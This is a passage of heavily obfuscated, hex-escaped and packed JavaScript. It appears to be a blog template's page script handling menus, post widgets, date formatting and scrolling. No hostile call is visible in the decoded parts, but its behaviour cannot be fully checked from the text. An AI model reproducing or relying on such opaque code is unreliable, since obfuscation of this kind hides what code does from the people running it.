28\x4d\x28\x29\x7b\x47\x20\x32\x54\x3d\x24\x28\x54\x29\x3b\x47\x20\x31\x55\x3d\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x78\x29\x7b\x78\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x31\x65\x3d\x2d\x31\x2c\x32\x69\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6e\x3d\x61\x5b\x33\x37\x5d\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x51\x28\x47\x20\x46\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x46\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x64\x3d\x46\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x4b\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x49\x28\x32\x68\x3d\x4b\x2c\x32\x68\x3e\x31\x65\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x34\x33\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x33\x5d\x29\x2c\x32\x68\x3c\x31\x65\x29\x7b\x34\x45\x3d\x31\x65\x2d\x32\x68\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x34\x45\x3b\x4b\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x34\x34\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x34\x5d\x7d\x7d\x3b\x46\x3d\x46\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x2f\x35\x7a\x2f\x35\x79\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x32\x69\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x2b\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x32\x68\x3b\x4b\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x37\x5d\x7d\x3b\x31\x6e\x2b\x3d\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x65\x3d\x32\x68\x7d\x29\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x65\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x35\x32\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x32\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x78\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x35\x36\x5d\x29\x3b\x78\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x35\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x78\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x39\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x35\x5d\x29\x5b\x61\x5b\x38\x34\x5d\x5d\x28\x61\x5b\x38\x31\x5d\x2c\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x38\x32\x5d\x5d\x28\x31\x42\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x36\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x41\x29\x3b\x78\x28\x61\x5b\x38\x37\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x42\x29\x3b\x78\x28\x61\x5b\x38\x38\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x46\x29\x3b\x78\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x37\x69\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x32\x51\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x78\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x33\x7a\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x2c\x34\x47\x3d\x33\x7a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x47\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x78\x29\x7b\x47\x20\x34\x41\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x34\x77\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x33\x7a\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x79\x5d\x2b\x34\x77\x2b\x61\x5b\x36\x61\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x2c\x61\x5b\x36\x63\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x2c\x61\x5b\x35\x55\x5d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x31\x50\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x78\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x76\x3d\x78\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x76\x29\x3b\x47\x20\x34\x78\x3d\x78\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x78\x29\x3b\x47\x20\x34\x79\x3d\x78\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x79\x29\x3b\x47\x20\x33\x41\x3d\x78\x28\x61\x5b\x35\x51\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x51\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x52\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x49\x3d\x78\x28\x61\x5b\x38\x56\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x54\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x49\x29\x3b\x47\x20\x34\x51\x3d\x78\x28\x61\x5b\x38\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x51\x29\x3b\x47\x20\x34\x53\x3d\x78\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x53\x29\x3b\x47\x20\x33\x77\x3d\x78\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x46\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x4c\x29\x3b\x78\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x41\x29\x3b\x78\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x63\x29\x3b\x78\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x71\x29\x3b\x47\x20\x34\x4a\x3d\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x34\x55\x3d\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x4a\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x76\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x4c\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x55\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x71\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x63\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x33\x72\x29\x5b\x61\x5b\x37\x7a\x5d\x5d\x28\x4d\x28\x29\x7b\x49\x28\x78\x28\x54\x29\x5b\x61\x5b\x38\x6b\x5d\x5d\x28\x29\x3e\x34\x70\x29\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x43\x5d\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x48\x5d\x7d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x37\x45\x5d\x5d\x28\x7b\x37\x77\x3a\x30\x7d\x2c\x33\x57\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x3b\x78\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x75\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6c\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x31\x6d\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x4e\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x5a\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x34\x42\x28\x5a\x29\x7d\x29\x3b\x4d\x20\x31\x75\x28\x32\x4a\x29\x7b\x47\x20\x34\x6e\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x73\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6f\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6a\x3d\x37\x75\x5b\x37\x74\x28\x34\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x67\x5d\x2b\x34\x6f\x2b\x61\x5b\x37\x72\x5d\x2b\x34\x6e\x2c\x34\x6b\x3d\x34\x6a\x3b\x31\x69\x20\x34\x6b\x7d\x4d\x20\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7b\x47\x20\x32\x78\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46